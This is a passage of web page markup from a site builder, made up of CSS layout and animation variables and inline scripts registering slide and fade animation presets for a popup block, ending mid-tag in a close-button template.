    <style> @media only screen and (min-width: 768px) { .flex-block--blockID--dcc2 { --html-font-size: 1.25vw; --height:41.666666666666664em; --bg-color: rgba(255,255,255,0); --margin-top: 0em; --margin-bottom: 0em; } } @media only screen and (max-width: 767px) { .flex-block--blockID--dcc2 { --html-font-size: 4.2666666666667vw; --height: 44.8125em; --bg-color: #ffffff; --margin-top: 0em; --margin-bottom: 0em; } } </style>
    <div class="flex-block__main-container server-rendered"><style> .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_b0c1af6fc42a, .flex-element-animation-helper[data-id='element_id_b0c1af6fc42a'][data-block-id='blockID--dcc2'] { --el-width: 80em; --el-width-tablet: 80em; --el-height: 28.25em; --el-height-tablet: 28.25em; --el-actual-height: 28.25em; --el-actual-height-tablet: 28.25em; --position-top: 0em; --position-top-tablet: 0em; --position-left: 0em; --position-left-tablet: 0em; --rotateDeg: 0deg; --z-index: 1; --border-radius: 0px; --backgroundColor: var(--scheme_1--background--default); } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_b0c1af6fc42a, .flex-element-animation-helper[data-id='element_id_b0c1af6fc42a'][data-block-id='blockID--dcc2'] { --el-width: 23.5em; --el-width-tablet: 23.5em; --el-height: 40em; --el-height-tablet: 40em; --el-actual-height: 40em; --el-actual-height-tablet: 40em; --position-top: 0em; --position-top-tablet: 0em; --position-left: -0.02778em; --position-left-tablet: -0.02778em; --rotateDeg: 0deg; --z-index: 1; --el-full-height: 100vh; --border-radius: 0px; --backgroundColor: var(--scheme_1--background--default); } } /*ANIMATION START*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_b0c1af6fc42a.flex-block__element--has-animation { --animation-top: 0rem; --animation-left: 6.25rem; --animation-rotate: 0deg; --animation-rotate: 0deg; --animation-rotate-y: 0deg; --animation-opacity: 0; --animation-scale: 1; --animation-blur: 0px; --animation-transform-origin: center; --animation-clip-top: 0%; --animation-clip-right: 0%; --animation-clip-bottom: 0%; --animation-clip-left: 0%; opacity: 0; } /*ANIMATION END*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_364071475c03, .flex-element-animation-helper[data-id='element_id_364071475c03'][data-block-id='blockID--dcc2'] { --el-width: 6.26752em; --el-width-tablet: 6.26752em; --el-height: 0.8125em; --el-height-tablet: 0.8125em; --el-actual-height: 0.8125em; --el-actual-height-tablet: 0.8125em; --position-top: 0.75em; --position-top-tablet: 0.75em; --position-left: 5.625em; --position-left-tablet: 5.625em; --rotateDeg: 0deg; --z-index: 2; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_364071475c03, .flex-element-animation-helper[data-id='element_id_364071475c03'][data-block-id='blockID--dcc2'] { --el-width: 6.33333em; --el-width-tablet: 6.33333em; --el-height: 1.05556em; --el-height-tablet: 1.05556em; --el-actual-height: 1.05556em; --el-actual-height-tablet: 1.05556em; --position-top: 1.8125em; --position-top-tablet: 1.8125em; --position-left: 8.55225em; --position-left-tablet: 8.55225em; --rotateDeg: 0deg; --z-index: 2; } } /*ANIMATION START*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_364071475c03.flex-block__element--has-animation { --animation-top: -6.25rem; --animation-left: 0rem; --animation-rotate: 0deg; --animation-rotate: 0deg; --animation-rotate-y: 0deg; --animation-opacity: 0; --animation-scale: 1; --animation-blur: 0px; --animation-transform-origin: center; --animation-clip-top: 0%; --animation-clip-right: 0%; --animation-clip-bottom: 0%; --animation-clip-left: 0%; opacity: 0; } /*ANIMATION END*//*ANIMATION START*//*ANIMATION END*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_cc7d68576df7, .flex-element-animation-helper[data-id='element_id_cc7d68576df7'][data-block-id='blockID--dcc2'] { --el-width: 14.07529em; --el-width-tablet: 14.07529em; --el-height: 0.85106em; --el-height-tablet: 0.85106em; --el-actual-height: 0.85106em; --el-actual-height-tablet: 0.85106em; --position-top: 1.0802em; --position-top-tablet: 1.0802em; --position-left: 61.73486em; --position-left-tablet: 61.73486em; --rotateDeg: 0deg; --z-index: 5; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_cc7d68576df7, .flex-element-animation-helper[data-id='element_id_cc7d68576df7'][data-block-id='blockID--dcc2'] { --el-width: 14.20622em; --el-width-tablet: 14.20622em; --el-height: 2.74959em; --el-height-tablet: 2.74959em; --el-actual-height: 2.74959em; --el-actual-height-tablet: 2.74959em; --position-top: 36.66121em; --position-top-tablet: 36.66121em; --position-left: 4.61565em; --position-left-tablet: 4.61565em; --rotateDeg: 0deg; --z-index: 5; } } /*ANIMATION START*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_cc7d68576df7.flex-block__element--has-animation { --animation-top: -6.25rem; --animation-left: 0rem; --animation-rotate: 0deg; --animation-rotate: 0deg; --animation-rotate-y: 0deg; --animation-opacity: 0; --animation-scale: 1; --animation-blur: 0px; --animation-transform-origin: center; --animation-clip-top: 0%; --animation-clip-right: 0%; --animation-clip-bottom: 0%; --animation-clip-left: 0%; opacity: 0; } /*ANIMATION END*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_f3b74aeb5476, .flex-element-animation-helper[data-id='element_id_f3b74aeb5476'][data-block-id='blockID--dcc2'] { --el-width: 80em; --el-width-tablet: 80em; --el-height: 0.06547em; --el-height-tablet: 0.06547em; --el-actual-height: 0.06547em; --el-actual-height-tablet: 0.06547em; --position-top: 2.68412em; --position-top-tablet: 2.68412em; --position-left: 0em; --position-left-tablet: 0em; --rotateDeg: 0deg; --z-index: 3; --border-radius: 0px; --backgroundColor: var(--scheme_1--overline--default); } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_f3b74aeb5476, .flex-element-animation-helper[data-id='element_id_f3b74aeb5476'][data-block-id='blockID--dcc2'] { --el-width: 23.43699em; --el-width-tablet: 23.43699em; --el-height: 0.06547em; --el-height-tablet: 0.06547em; --el-actual-height: 0.06547em; --el-actual-height-tablet: 0.06547em; --position-top: 4.77905em; --position-top-tablet: 4.77905em; --position-left: 0em; --position-left-tablet: 0em; --rotateDeg: 0deg; --z-index: 3; --border-radius: 0px; --backgroundColor: var(--scheme_1--overline--default); } } /*ANIMATION START*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_f3b74aeb5476.flex-block__element--has-animation { --animation-top: -6.25rem; --animation-left: 0rem; --animation-rotate: 0deg; --animation-rotate: 0deg; --animation-rotate-y: 0deg; --animation-opacity: 0; --animation-scale: 1; --animation-blur: 0px; --animation-transform-origin: center; --animation-clip-top: 0%; --animation-clip-right: 0%; --animation-clip-bottom: 0%; --animation-clip-left: 0%; opacity: 0; } /*ANIMATION END*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_22d1fa5dbaec, .flex-element-animation-helper[data-id='element_id_22d1fa5dbaec'][data-block-id='blockID--dcc2'] { --el-width: 20.42553em; --el-width-tablet: 20.42553em; --el-height: 20.03273em; --el-height-tablet: 20.03273em; --el-actual-height: 20.03273em; --el-actual-height-tablet: 20.03273em; --position-top: 5.20458em; --position-top-tablet: 5.20458em; --position-left: 20.8838em; --position-left-tablet: 20.8838em; --rotateDeg: 0deg; --z-index: 6; opacity: 1;--border-radius: 0px; --object-size: cover; --object-position-x: 50%; --object-position-y: 50%; } /*ANIMATION START*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_22d1fa5dbaec.flex-block__element--has-animation { --animation-top: 0rem; --animation-left: 0rem; --animation-rotate: 0deg; --animation-rotate: 0deg; --animation-rotate-y: 0deg; --animation-opacity: 0; --animation-scale: 1; --animation-blur: 0px; --animation-transform-origin: center; --animation-clip-top: 0%; --animation-clip-right: 0%; --animation-clip-bottom: 0%; --animation-clip-left: 0%; opacity: 0; } /*ANIMATION END*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_77836a16cebe, .flex-element-animation-helper[data-id='element_id_77836a16cebe'][data-block-id='blockID--dcc2'] { --el-width: 8.90344em; --el-width-tablet: 8.90344em; --el-height: 11.84943em; --el-height-tablet: 11.84943em; --el-actual-height: 11.84943em; --el-actual-height-tablet: 11.84943em; --position-top: 5.56465em; --position-top-tablet: 5.56465em; --position-left: 5.63011em; --position-left-tablet: 5.63011em; --rotateDeg: 0deg; --z-index: 4; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_77836a16cebe, .flex-element-animation-helper[data-id='element_id_77836a16cebe'][data-block-id='blockID--dcc2'] { --el-width: 5.43372em; --el-width-tablet: 5.43372em; --el-height: 12.37316em; --el-height-tablet: 12.37316em; --el-actual-height: 12.37316em; --el-actual-height-tablet: 12.37316em; --position-top: 7.33224em; --position-top-tablet: 7.33224em; --position-left: 4.12439em; --position-left-tablet: 4.12439em; --rotateDeg: 0deg; --z-index: 4; } } /*ANIMATION START*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_77836a16cebe.flex-block__element--has-animation { --animation-top: -0.9375rem; --animation-left: 0rem; --animation-rotate: 0deg; --animation-rotate: 0deg; --animation-rotate-y: 0deg; --animation-opacity: 0; --animation-scale: 1; --animation-blur: 0px; --animation-transform-origin: center; --animation-clip-top: 0%; --animation-clip-right: 0%; --animation-clip-bottom: 0%; --animation-clip-left: 0%; opacity: 0; } /*ANIMATION END*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_611af650b52e, .flex-element-animation-helper[data-id='element_id_611af650b52e'][data-block-id='blockID--dcc2'] { --el-width: 19.37807em; --el-width-tablet: 19.37807em; --el-height: 2.99202em; --el-height-tablet: 2.99202em; --el-actual-height: 2.99202em; --el-actual-height-tablet: 2.99202em; --position-top: 5.56465em; --position-top-tablet: 5.56465em; --position-left: 56.43208em; --position-left-tablet: 56.43208em; --rotateDeg: 0deg; --z-index: 7; --border-radius: 0px; --text-vertical-align: flex-start; --text-align: right; --el-height: auto; --el-paddings: 0em 0em; } /*ANIMATION START*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_611af650b52e.flex-block__element--has-animation { --animation-top: -0.9375rem; --animation-left: 0rem; --animation-rotate: 0deg; --animation-rotate: 0deg; --animation-rotate-y: 0deg; --animation-opacity: 0; --animation-scale: 1; --animation-blur: 0px; --animation-transform-origin: center; --animation-clip-top: 0%; --animation-clip-right: 0%; --animation-clip-bottom: 0%; --animation-clip-left: 0%; opacity: 0; } /*ANIMATION END*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_dcd1e9093507, .flex-element-animation-helper[data-id='element_id_dcd1e9093507'][data-block-id='blockID--dcc2'] { --el-width: 20.94926em; --el-width-tablet: 20.94926em; --el-height: 0.99734em; --el-height-tablet: 0.99734em; --el-actual-height: 0.99734em; --el-actual-height-tablet: 0.99734em; --position-top: 7.26678em; --position-top-tablet: 7.26678em; --position-left: 54.86088em; --position-left-tablet: 54.86088em; --rotateDeg: 0deg; --z-index: 10; --border-radius: 0px; --text-vertical-align: flex-start; --text-align: right; --el-height: auto; --el-paddings: 0em 0em; } /*ANIMATION START*//*ANIMATION END*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_71664a6452f2, .flex-element-animation-helper[data-id='element_id_71664a6452f2'][data-block-id='blockID--dcc2'] { --el-width: 30.11457em; --el-width-tablet: 30.11457em; --el-height: 8.5761em; --el-height-tablet: 8.5761em; --el-actual-height: 8.5761em; --el-actual-height-tablet: 8.5761em; --position-top: 10.96563em; --position-top-tablet: 10.96563em; --position-left: 45.69558em; --position-left-tablet: 45.69558em; --rotateDeg: 0deg; --z-index: 8; --border-radius: 0px; --text-vertical-align: flex-start; --text-align: right; } /*ANIMATION START*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_71664a6452f2.flex-block__element--has-animation { --animation-top: 0rem; --animation-left: 0rem; --animation-rotate: 0deg; --animation-rotate: 0deg; --animation-rotate-y: 0deg; --animation-opacity: 0; --animation-scale: 1; --animation-blur: 0px; --animation-transform-origin: center; --animation-clip-top: 0%; --animation-clip-right: 0%; --animation-clip-bottom: 0%; --animation-clip-left: 0%; opacity: 0; } /*ANIMATION END*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_522726876ea8, .flex-element-animation-helper[data-id='element_id_522726876ea8'][data-block-id='blockID--dcc2'] { --el-width: 11.84943em; --el-width-tablet: 11.84943em; --el-height: 3.14239em; --el-height-tablet: 3.14239em; --el-actual-height: 3.14239em; --el-actual-height-tablet: 3.14239em; --position-top: 22.06219em; --position-top-tablet: 22.06219em; --position-left: 63.96072em; --position-left-tablet: 63.96072em; --rotateDeg: 0deg; --z-index: 9; --border-color: #000000; --border-width: 1px; --border-radius: 0px;--backgroundColor: var(--scheme_1--button--background--default);--button-color: var(--scheme_1--text--default);--text-align: center;--hover-color:var(--scheme_1--text--default); --hover-background-color:var(--scheme_1--button--background--hover); } /*ANIMATION START*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_522726876ea8.flex-block__element--has-animation { --animation-top: 0rem; --animation-left: 0rem; --animation-rotate: 0deg; --animation-rotate: 0deg; --animation-rotate-y: 0deg; --animation-opacity: 0; --animation-scale: 1; --animation-blur: 0px; --animation-transform-origin: center; --animation-clip-top: 0%; --animation-clip-right: 0%; --animation-clip-bottom: 0%; --animation-clip-left: 0%; opacity: 0; } /*ANIMATION END*/</style><script>
          if (!window.flexData.animations['blockID--dcc2']) {
            window.flexData.animations['blockID--dcc2'] = {};
          }
          window.flexData.animations['blockID--dcc2']['element_id_b0c1af6fc42a'] = {"preset":"slideLeft","presetConfig":{"enabled":true,"actionType":"appear","easing":"easeInOutQuart","duration":400,"delay":0,"scrollDuration":50,"scrollStartPoint":20,"travel":100},"currentlyEditing":false,"hover":{"id":"hover","name":"Hover","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"click":{"id":"click","name":"Click","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"appear":{"id":"appear","name":"Appear","enabled":true,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}},"delay":0},"scroll":{"id":"scroll","name":"Scroll","enabled":false,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"initial":{"id":"initial","name":"Initial","enabled":true,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":100,"rotate":0,"scale":100,"opacity":0,"blur":0}}}};
      
          if (!window.flexData.animations['blockID--dcc2']) {
            window.flexData.animations['blockID--dcc2'] = {};
          }
          window.flexData.animations['blockID--dcc2']['element_id_364071475c03'] = {"preset":"slideDown","presetConfig":{"enabled":true,"actionType":"appear","easing":"easeInOutQuart","duration":400,"delay":0,"scrollDuration":50,"scrollStartPoint":20,"travel":100},"currentlyEditing":false,"hover":{"id":"hover","name":"Hover","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"click":{"id":"click","name":"Click","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"appear":{"id":"appear","name":"Appear","enabled":true,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}},"delay":0},"scroll":{"id":"scroll","name":"Scroll","enabled":false,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"initial":{"id":"initial","name":"Initial","enabled":true,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":-100,"left":0,"rotate":0,"scale":100,"opacity":0,"blur":0}}}};
      
          if (!window.flexData.animations['blockID--dcc2']) {
            window.flexData.animations['blockID--dcc2'] = {};
          }
          window.flexData.animations['blockID--dcc2']['element_id_cc7d68576df7'] = {"preset":"slideDown","presetConfig":{"enabled":true,"actionType":"appear","easing":"easeInOutQuart","duration":400,"delay":0,"scrollDuration":50,"scrollStartPoint":20,"travel":100},"currentlyEditing":false,"hover":{"id":"hover","name":"Hover","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"click":{"id":"click","name":"Click","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"appear":{"id":"appear","name":"Appear","enabled":true,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}},"delay":0},"scroll":{"id":"scroll","name":"Scroll","enabled":false,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"initial":{"id":"initial","name":"Initial","enabled":true,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":-100,"left":0,"rotate":0,"scale":100,"opacity":0,"blur":0}}}};
      
          if (!window.flexData.animations['blockID--dcc2']) {
            window.flexData.animations['blockID--dcc2'] = {};
          }
          window.flexData.animations['blockID--dcc2']['element_id_f3b74aeb5476'] = {"preset":"slideDown","presetConfig":{"enabled":true,"actionType":"appear","easing":"easeInOutQuart","duration":400,"delay":0,"scrollDuration":50,"scrollStartPoint":20,"travel":100},"currentlyEditing":false,"hover":{"id":"hover","name":"Hover","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"click":{"id":"click","name":"Click","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"appear":{"id":"appear","name":"Appear","enabled":true,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}},"delay":0},"scroll":{"id":"scroll","name":"Scroll","enabled":false,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"initial":{"id":"initial","name":"Initial","enabled":true,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":-100,"left":0,"rotate":0,"scale":100,"opacity":0,"blur":0}}}};
      
          if (!window.flexData.animations['blockID--dcc2']) {
            window.flexData.animations['blockID--dcc2'] = {};
          }
          window.flexData.animations['blockID--dcc2']['element_id_22d1fa5dbaec'] = {"preset":"fadeIn","presetConfig":{"enabled":true,"actionType":"appear","easing":"easeInOutQuart","duration":800,"delay":200,"scrollDuration":50,"scrollStartPoint":20,"initialOpacity":0,"travel":100},"currentlyEditing":false,"hover":{"id":"hover","name":"Hover","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"click":{"id":"click","name":"Click","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"appear":{"id":"appear","name":"Appear","enabled":true,"stepsOrder":["step0"],"duration":800,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}},"delay":200},"scroll":{"id":"scroll","name":"Scroll","enabled":false,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"initial":{"id":"initial","name":"Initial","enabled":true,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":0,"blur":0}}}};
      
          if (!window.flexData.animations['blockID--dcc2']) {
            window.flexData.animations['blockID--dcc2'] = {};
          }
          window.flexData.animations['blockID--dcc2']['element_id_77836a16cebe'] = {"preset":"slideDown","presetConfig":{"enabled":true,"actionType":"appear","easing":"easeInOutQuart","duration":800,"delay":0,"scrollDuration":50,"scrollStartPoint":20,"travel":15,"initialOpacity":30},"currentlyEditing":false,"hover":{"id":"hover","name":"Hover","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"click":{"id":"click","name":"Click","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"appear":{"id":"appear","name":"Appear","enabled":true,"stepsOrder":["step0"],"duration":800,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}},"delay":0},"scroll":{"id":"scroll","name":"Scroll","enabled":false,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"initial":{"id":"initial","name":"Initial","enabled":true,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":-15,"left":0,"rotate":0,"scale":100,"opacity":0,"blur":0}}}};
      
          if (!window.flexData.animations['blockID--dcc2']) {
            window.flexData.animations['blockID--dcc2'] = {};
          }
          window.flexData.animations['blockID--dcc2']['element_id_611af650b52e'] = {"preset":"slideDown","presetConfig":{"enabled":true,"actionType":"appear","easing":"easeInOutQuart","duration":800,"delay":0,"scrollDuration":50,"scrollStartPoint":20,"travel":15,"initialOpacity":30},"currentlyEditing":false,"hover":{"id":"hover","name":"Hover","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"click":{"id":"click","name":"Click","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"appear":{"id":"appear","name":"Appear","enabled":true,"stepsOrder":["step0"],"duration":800,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}},"delay":0},"scroll":{"id":"scroll","name":"Scroll","enabled":false,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"initial":{"id":"initial","name":"Initial","enabled":true,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":-15,"left":0,"rotate":0,"scale":100,"opacity":0,"blur":0}}}};
      
          if (!window.flexData.animations['blockID--dcc2']) {
            window.flexData.animations['blockID--dcc2'] = {};
          }
          window.flexData.animations['blockID--dcc2']['element_id_71664a6452f2'] = {"preset":"fadeIn","presetConfig":{"enabled":true,"actionType":"appear","easing":"easeInOutQuart","duration":800,"delay":300,"scrollDuration":50,"scrollStartPoint":20,"initialOpacity":0,"travel":15},"currentlyEditing":false,"hover":{"id":"hover","name":"Hover","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"click":{"id":"click","name":"Click","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"appear":{"id":"appear","name":"Appear","enabled":true,"stepsOrder":["step0"],"duration":800,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}},"delay":300},"scroll":{"id":"scroll","name":"Scroll","enabled":false,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"initial":{"id":"initial","name":"Initial","enabled":true,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":0,"blur":0}}}};
      
          if (!window.flexData.animations['blockID--dcc2']) {
            window.flexData.animations['blockID--dcc2'] = {};
          }
          window.flexData.animations['blockID--dcc2']['element_id_522726876ea8'] = {"preset":"fadeIn","presetConfig":{"enabled":true,"actionType":"appear","easing":"easeInOutQuart","duration":1000,"delay":500,"scrollDuration":50,"scrollStartPoint":20,"initialOpacity":0,"travel":10},"currentlyEditing":false,"hover":{"id":"hover","name":"Hover","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"click":{"id":"click","name":"Click","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"appear":{"id":"appear","name":"Appear","enabled":true,"stepsOrder":["step0"],"duration":1000,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}},"delay":500},"scroll":{"id":"scroll","name":"Scroll","enabled":false,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"initial":{"id":"initial","name":"Initial","enabled":true,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":0,"blur":0}}}};
      </script><div class="flex-block__element flex-block__element--element_id_b0c1af6fc42a flex-block__element--shape   flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideLeft   flex-block__element--synced " style=""></div><script data-element-id="flex-block__element--element_id_364071475c03" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_364071475c03 flex-block__element--popup-close-button  flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideDown  &quot; style=&quot;&quot;&gt;
      &lt;div
        class=&quot;flex-element-type-popup-close-button&quot;
        style=&quot;
          --color: var(--scheme_1--text--accent);
          --hoverColor: var(--scheme_1--overline--default);
          --thickness: 0.0625rem;
          justify-content: flex-start;
        &quot;
      &gt;
        
      &lt;div
